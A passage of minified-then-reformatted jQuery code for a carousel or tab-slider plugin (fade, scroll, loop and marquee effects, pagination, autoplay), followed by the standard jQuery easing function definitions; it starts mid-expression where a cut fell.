				y = "false" == c.mouseOverStop || 0 == c.mouseOverStop ? !1 : !0, z = "false" == c
				.defaultPlay || 0 == c.defaultPlay ? !1 : !0, A = "false" == c.returnDefault || 0 == c
				.returnDefault ? !1 : !0, B = isNaN(c.vis) ? 1 : parseInt(c.vis), C = !-[1] && !window
				.XMLHttpRequest, D = 0, E = 0, F = 0, G = 0, H = c.easing, I = null, J = null, K = null, L =
				c.titOnClassName, M = j.index(d.find("." + L)), N = p = -1 == M ? p : M, O = p, P = p, Q =
				m >= B ? 0 != m % t ? m % t : t : 0, S = "leftMarquee" == e || "topMarquee" == e ? !0 : !1,
				T = function() {
					a.isFunction(c.startFun) && c.startFun(p, k, d, a(c.titCell, d), l, o, f, g)
				}, U = function() {
					a.isFunction(c.endFun) && c.endFun(p, k, d, a(c.titCell, d), l, o, f, g)
				}, V = function() {
					j.removeClass(L), z && j.eq(O).addClass(L)
				}, "menu" == c.type) return z && j.removeClass(L).eq(p).addClass(L), j.hover(function() {
				R = a(this).find(c.targetCell);
				var b = j.index(a(this));
				J = setTimeout(function() {
					switch (p = b, j.removeClass(L).eq(p).addClass(L), T(), e) {
						case "fade":
							R.stop(!0, !0).animate({
								opacity: "show"
							}, q, H, U);
							break;
						case "slideDown":
							R.stop(!0, !0).animate({
								height: "show"
							}, q, H, U)
					}
				}, c.triggerTime)
			}, function() {
				switch (clearTimeout(J), e) {
					case "fade":
						R.animate({
							opacity: "hide"
						}, q, H);
						break;
					case "slideDown":
						R.animate({
							height: "hide"
						}, q, H)
				}
			}), A && d.hover(function() {
				clearTimeout(K)
			}, function() {
				K = setTimeout(V, q)
			}), void 0;
			if (0 == k && (k = m), S && (k = 2), w) {
				if (m >= B ? "leftLoop" == e || "topLoop" == e ? k = 0 != m % t ? (0 ^ m / t) + 1 : m / t :
					(W = m - B, k = 1 + parseInt(0 != W % t ? W / t + 1 : W / t), 0 >= k && (k = 1)) : k =
					1, j.html(""), X = "", 1 == c.autoPage || "true" == c.autoPage)
					for (Y = 0; k > Y; Y++) X += "<li>" + (Y + 1) + "</li>";
				else
					for (Y = 0; k > Y; Y++) X += c.autoPage.replace("$", Y + 1);
				j.html(X), j = j.children()
			}
			if (m >= B) switch (l.children().each(function() {
				a(this).width() > F && (F = a(this).width(), E = a(this).outerWidth(!0)), a(
					this).height() > G && (G = a(this).height(), D = a(this).outerHeight(!
					0))
			}), Z = l.children(), $ = function() {
				var a;
				for (a = 0; B > a; a++) Z.eq(a).clone().addClass("clone").appendTo(l);
				for (a = 0; Q > a; a++) Z.eq(m - a - 1).clone().addClass("clone").prependTo(l)
			}, e) {
				case "fold":
					l.css({
						position: "relative",
						width: E,
						height: D
					}).children().css({
						position: "absolute",
						width: F,
						left: 0,
						top: 0,
						display: "none"
					});
					break;
				case "top":
					l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:' +
						B * D + 'px"></div>').css({
						top: -(p * t) * D,
						position: "relative",
						padding: "0",
						margin: "0"
					}).children().css({
						height: G
					});
					break;
				case "left":
					l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:' +
						B * E + 'px"></div>').css({
						width: m * E,
						left: -(p * t) * E,
						position: "relative",
						overflow: "hidden",
						padding: "0",
						margin: "0"
					}).children().css({
						"float": "left",
						width: F
					});
					break;
				case "leftLoop":
				case "leftMarquee":
					$(), l.wrap(
						'<div class="tempWrap" style="overflow:hidden; position:relative; width:' +
						B * E + 'px"></div>').css({
						width: (m + B + Q) * E,
						position: "relative",
						overflow: "hidden",
						padding: "0",
						margin: "0",
						left: -(Q + p * t) * E
					}).children().css({
						"float": "left",
						width: F
					});
					break;
				case "topLoop":
				case "topMarquee":
					$(), l.wrap(
						'<div class="tempWrap" style="overflow:hidden; position:relative; height:' +
						B * D + 'px"></div>').css({
						height: (m + B + Q) * D,
						position: "relative",
						padding: "0",
						margin: "0",
						top: -(Q + p * t) * D
					}).children().css({
						height: G
					})
			}
			_ = function(a) {
				var b = a * t;
				return a == k ? b = m : -1 == a && 0 != m % t && (b = -m % t), b
			}, ab = function(b) {
				var d, f, g, h, c = function(c) {
					for (var d = c; B + c > d; d++) b.eq(d).find("img[" + n + "]").each(function() {
						var c, d, b = a(this);
						if (b.attr("src", b.attr(n)).removeAttr(n), l.find(".clone")[0])
							for (c = l.children(), d = 0; d < c.length; d++) c.eq(d).find(
								"img[" + n + "]").each(function() {
								a(this).attr(n) == b.attr("src") && a(this).attr(
									"src", a(this).attr(n)).removeAttr(n)
							})
					})
				};
				switch (e) {
					case "fade":
					case "fold":
					case "top":
					case "left":
					case "slideDown":
						c(p * t);
						break;
					case "leftLoop":
					case "topLoop":
						c(Q + _(P));
						break;
					case "leftMarquee":
					case "topMarquee":
						d = "leftMarquee" == e ? l.css("left").replace("px", "") : l.css("top").replace(
							"px", ""), f = "leftMarquee" == e ? E : D, g = Q, 0 != d % f && (h =
							Math.abs(0 ^ d / f), g = 1 == p ? Q + h : Q + h - 1), c(g)
				}
			}, bb = function(a) {
				var b, c, d;
				if (!z || N != p || a || S) {
					if (S ? p >= 1 ? p = 1 : 0 >= p && (p = 0) : (P = p, p >= k ? p = 0 : 0 > p && (p =
							k - 1)), T(), null != n && ab(l.children()), o[0] && (R = o.eq(p), null !=
							n && ab(o), "slideDown" == e ? (o.not(R).stop(!0, !0).slideUp(q), R
								.slideDown(q, H, function() {
									l[0] || U()
								})) : (o.not(R).stop(!0, !0).hide(), R.animate({
								opacity: "show"
							}, q, function() {
								l[0] || U()
							}))), m >= B) switch (e) {
						case "fade":
							l.children().stop(!0, !0).eq(p).animate({
								opacity: "show"
							}, q, H, function() {
								U()
							}).siblings().hide();
							break;
						case "fold":
							l.children().stop(!0, !0).eq(p).animate({
								opacity: "show"
							}, q, H, function() {
								U()
							}).siblings().animate({
								opacity: "hide"
							}, q, H);
							break;
						case "top":
							l.stop(!0, !1).animate({
								top: -p * t * D
							}, q, H, function() {
								U()
							});
							break;
						case "left":
							l.stop(!0, !1).animate({
								left: -p * t * E
							}, q, H, function() {
								U()
							});
							break;
						case "leftLoop":
							b = P, l.stop(!0, !0).animate({
								left: -(_(P) + Q) * E
							}, q, H, function() {
								-1 >= b ? l.css("left", -(Q + (k - 1) * t) * E) : b >= k &&
									l.css("left", -Q * E), U()
							});
							break;
						case "topLoop":
							b = P, l.stop(!0, !0).animate({
								top: -(_(P) + Q) * D
							}, q, H, function() {
								-1 >= b ? l.css("top", -(Q + (k - 1) * t) * D) : b >= k && l
									.css("top", -Q * D), U()
							});
							break;
						case "leftMarquee":
							c = l.css("left").replace("px", ""), 0 == p ? l.animate({
								left: ++c
							}, 0, function() {
								l.css("left").replace("px", "") >= 0 && l.css("left", -m *
									E)
							}) : l.animate({
								left: --c
							}, 0, function() {
								l.css("left").replace("px", "") <= -(m + Q) * E && l.css(
									"left", -Q * E)
							});
							break;
						case "topMarquee":
							d = l.css("top").replace("px", ""), 0 == p ? l.animate({
								top: ++d
							}, 0, function() {
								l.css("top").replace("px", "") >= 0 && l.css("top", -m * D)
							}) : l.animate({
								top: --d
							}, 0, function() {
								l.css("top").replace("px", "") <= -(m + Q) * D && l.css(
									"top", -Q * D)
							})
					}
					j.removeClass(L).eq(p).addClass(L), N = p, x || (g.removeClass("nextStop"), f
						.removeClass("prevStop"), 0 == p && f.addClass("prevStop"), p == k - 1 && g
						.addClass("nextStop")), h.html("<span>" + (p + 1) + "</span>/" + k)
				}
			}, z && bb(!0), A && d.hover(function() {
				clearTimeout(K)
			}, function() {
				K = setTimeout(function() {
					p = O, z ? bb() : "slideDown" == e ? R.slideUp(q, V) : R.animate({
						opacity: "hide"
					}, q, V), N = p
				}, 300)
			}), cb = function(a) {
				I = setInterval(function() {
					v ? p-- : p++, bb()
				}, a ? a : r)
			}, db = function(a) {
				I = setInterval(bb, a ? a : r)
			}, eb = function() {
				y || !u || i.hasClass("pauseState") || (clearInterval(I), cb())
			}, fb = function() {
				(x || p != k - 1) && (p++, bb(), S || eb())
			}, gb = function() {
				(x || 0 != p) && (p--, bb(), S || eb())
			}, hb = function() {
				clearInterval(I), S ? db() : cb(), i.removeClass("pauseState")
			}, ib = function() {
				clearInterval(I), i.addClass("pauseState")
			}, u ? S ? (v ? p-- : p++, db(), y && l.hover(ib, hb)) : (cb(), y && d.hover(ib, hb)) : (
				S && (v ? p-- : p++), i.addClass("pauseState")), i.click(function() {
				i.hasClass("pauseState") ? hb() : ib()
			}), "mouseover" == c.trigger ? j.hover(function() {
				var a = j.index(this);
				J = setTimeout(function() {
					p = a, bb(), eb()
				}, c.triggerTime)
			}, function() {
				clearTimeout(J)
			}) : j.click(function() {
				p = j.index(this), bb(), eb()
			}), S ? (g.mousedown(fb), f.mousedown(gb), x && (kb = function() {
					jb = setTimeout(function() {
						clearInterval(I), db(0 ^ r / 10)
					}, 150)
				}, lb = function() {
					clearTimeout(jb), clearInterval(I), db()
				}, g.mousedown(kb), g.mouseup(lb), f.mousedown(kb), f.mouseup(lb)), "mouseover" == c
				.trigger && (g.hover(fb, function() {}), f.hover(gb, function() {}))) : (g.click(fb), f
				.click(gb)), "auto" != c.vis || 1 != t || "left" != e && "leftLoop" != e || (nb =
				function() {
					C && (l.width("auto"), l.children().width("auto")), l.parent().width("auto"), E = l
						.parent().width(), C && l.parent().width(E), l.children().width(E), "left" ==
						e ? (l.width(E * m), l.stop(!0, !1).animate({
							left: -p * E
						}, 0)) : (l.width(E * (m + 2)), l.stop(!0, !1).animate({
							left: -(p + 1) * E
						}, 0)), C || E == l.parent().width() || nb()
				}, a(window).resize(function() {
					clearTimeout(mb), mb = setTimeout(nb, 100)
				}), nb())
		})
	}
}(jQuery), jQuery.easing["jswing"] = jQuery.easing["swing"], jQuery.extend(jQuery.easing, {
	def: "easeOutQuad",
	swing: function(a, b, c, d, e) {
		return jQuery.easing[jQuery.easing.def](a, b, c, d, e)
	},
	easeInQuad: function(a, b, c, d, e) {
		return d * (b /= e) * b + c
	},
	easeOutQuad: function(a, b, c, d, e) {
		return -d * (b /= e) * (b - 2) + c
	},
	easeInOutQuad: function(a, b, c, d, e) {
		return (b /= e / 2) < 1 ? d / 2 * b * b + c : -d / 2 * (--b * (b - 2) - 1) + c
	},
	easeInCubic: function(a, b, c, d, e) {
		return d * (b /= e) * b * b + c
	},
	easeOutCubic: function(a, b, c, d, e) {
		return d * ((b = b / e - 1) * b * b + 1) + c
	},
	easeInOutCubic: function(a, b, c, d, e) {
		return (b /= e / 2) < 1 ? d / 2 * b * b * b + c : d / 2 * ((b -= 2) * b * b + 2) + c
	},
	easeInQuart: function(a, b, c, d, e) {
		return d * (b /= e) * b * b * b + c
	},
	easeOutQuart: function(a, b, c, d, e) {
		return -d * ((b = b / e - 1) * b * b * b - 1) + c
	},
	easeInOutQuart: function(a, b, c, d, e) {
		return (b /= e / 2) < 1 ? d / 2 * b * b * b * b + c : -d / 2 * ((b -= 2) * b * b * b - 2) + c
	},
	easeInQuint: function(a, b, c, d, e) {
		return d * (b /= e) * b * b * b * b + c
	},
	easeOutQuint: function(a, b, c, d, e) {
		return d * ((b = b / e - 1) * b * b * b * b + 1) + c
	},
	easeInOutQuint: function(a, b, c, d, e) {
		return (b /= e / 2) < 1 ? d / 2 * b * b * b * b * b + c : d / 2 * ((b -= 2) * b * b * b * b + 2) + c
	},
	easeInSine: function(a, b, c, d, e) {
		return -d * Math.cos(b / e * (Math.PI / 2)) + d + c
	},
	easeOutSine: function(a, b, c, d, e) {
		return d * Math.sin(b / e * (Math.PI / 2)) + c
	},
	easeInOutSine: function(a, b, c, d, e) {
		return -d / 2 * (Math.cos(Math.PI * b / e) - 1) + c
	},
	easeInExpo: function(a, b, c, d, e) {
		return 0 == b ? c : d * Math.pow(2, 10 * (b / e - 1)) + c
	},
	easeOutExpo: function(a, b, c, d, e) {
		return b == e ? c + d : d * (-Math.pow(2, -10 * b / e) + 1) + c
	},
	easeInOutExpo: function(a, b, c, d, e) {
		return 0 == b ? c : b == e ? c + d : (b /= e / 2) < 1 ? d / 2 * Math.pow(2, 10 * (b - 1)) + c : d /
			2 * (-Math.pow(2, -10 * --b) + 2) + c
	},
	easeInCirc: function(a, b, c, d, e) {
		return -d * (Math.sqrt(1 - (b /= e) * b) - 1) + c
	},
	easeOutCirc: function(a, b, c, d, e) {
		return d * Math.sqrt(1 - (b = b / e - 1) * b) + c
	},
	easeInOutCirc: function(a, b, c, d, e) {
		return (b /= e / 2) < 1 ? -d / 2 * (Math.sqrt(1 - b * b) - 1) + c : d / 2 * (Math.sqrt(1 - (b -=
			2) * b) + 1) + c
	},
	easeInElastic: function(a, b, c, d, e) {
		var f = 1.70158,
			g = 0,
			h = d;
		return 0 == b ? c : 1 == (b /= e) ? c + d : (g || (g = .3 * e), h < Math.abs(d) ? (h = d, f = g /
			4) : f = g / (2 * Math.PI) * Math.asin(d / h), -(h * Math.pow(2, 10 * (b -= 1)) * Math.sin((
				b * e - f) * 2 * Math.PI / g)) + c)
	},
	easeOutElastic: function(a, b, c, d, e) {
		var f = 1.70158,
			g = 0,
			h = d;
		return 0 == b ? c : 1 == (b /= e) ? c + d : (g || (g = .3 * e), h < Math.abs(d) ? (h = d, f = g /
			4) : f = g / (2 * Math.PI) * Math.asin(d / h), h * Math.pow(2, -10 * b) * Math.sin((b * e -
				f) * 2 * Math.PI / g) + d + c)
	},
	easeInOutElastic: function(a, b, c, d, e) {
		var f = 1.70158,
			g = 0,
			h = d;
		return 0 == b ? c : 2 == (b /= e / 2) ? c + d : (g || (g = e * .3 * 1.5), h < Math.abs(d) ? (h = d,
			f = g / 4) : f = g / (2 * Math.PI) * Math.asin(d / h), 1 > b ? -.5 * h * Math.pow(2,
			10 * (b -= 1)) * Math.sin((b * e - f) * 2 * Math.PI / g) + c : .5 * h * Math.pow(2, -
			10 * (b -= 1)) * Math.sin((b * e - f) * 2 * Math.PI / g) + d + c)
	},
	easeInBack: function(a, b, c, d, e, f) {
		return void 0 == f && (f = 1.70158), d * (b /= e) * b * ((f + 1) * b - f) + c
	},
	easeOutBack: function(a, b, c, d, e, f) {
		return void 0 == f && (f = 1.70158), d * ((b = b / e - 1) * b * ((f + 1) * b + f) + 1) + c
	},
	easeInOutBack: function(a, b, c, d, e, f) {
		return void 0 == f && (f = 1.70158), (b /= e / 2) < 1 ? d / 2 * b * b * (((f *= 1.525) + 1) * b -
			f) + c : d / 2 * ((b -= 2) * b * (((f *= 1.525) + 1) * b + f) + 2) + c
	},
	easeInBounce: function(a, b, c, d, e) {
		return d - jQuery.easing.easeOutBounce(a, e - b, 0, d, e) + c
	},
	easeOutBounce: function(a, b, c, d, e) {
		return (b /= e) < 1 / 2.75 ? d * 7.5625 * b * b + c : 2 / 2.75 > b ? d * (7.5625 * (b -= 1.5 /
				2.75) * b + .75) + c : 2.5 / 2.75 > b ? d * (7.5625 * (b -= 2.25 / 2.75) * b + .9375) + c :
			d * (7.5625 * (b -= 2.625 / 2.75) * b + .984375) + c
	},
	easeInOutBounce: function(a, b, c, d, e) {
		return e / 2 > b ? .5 * jQuery.easing.easeInBounce(a, 2 * b, 0, d, e) + c : .5 * jQuery.easing
			.easeOutBounce(a, 2 * b - e, 0, d, e) + .5 * d + c
	}
});